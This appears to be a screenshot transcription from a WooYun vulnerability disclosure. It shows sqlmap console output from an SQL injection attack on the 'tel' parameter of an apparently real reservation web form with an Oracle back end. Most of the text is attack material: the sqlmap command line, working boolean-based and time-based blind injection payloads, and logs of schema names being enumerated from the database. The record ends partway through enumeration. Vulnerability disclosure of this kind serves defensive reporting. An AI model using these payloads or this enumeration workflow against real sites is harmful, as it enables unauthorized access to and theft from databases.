 C:\Windows\system32\cmd.exe - python sqlmap.py -l SQL.txt -p "tel" --dbs -threads 20
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageNum=1&province=&brand=all&tel=13888888888' AND 8224=8224 AND 'B
WOc'='BWOc&name=&licenseNo=&model=&mileage=&ascCode=&ascName=&address=&reservati
onDate=&period=&reservationItem=&remark=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: pageNum=1&province=&brand=all&tel=13888888888' AND 2947=(SELECT COU
NT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND
'AnFw'='AnFw&name=&licenseNo=&model=&mileage=&ascCode=&ascName=&address=&reserv
ationDate=&period=&reservationItem=&remark=
---
do you want to exploit this SQL injection? [Y/n]
[14:17:50] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0
back-end DBMS: Oracle
[14:17:50] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:17:50] [INFO] fetching database (schema) names
[14:17:50] [INFO] fetching number of databases
[14:17:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:17:50] [INFO] retrieved:
[14:18:04] [WARNING] reflective value(s) found and filtering out
9
[14:18:21] [INFO] retrieved: CTXSYS
[14:22:00] [INFO] retrieved: EXFSYS
[14:25:32] [INFO] retrieved: MDSYS
[14:28:51] [INFO] retrieved: OLAPSYS
[14:33:13] [INFO] retrieved:
www.wooyun.org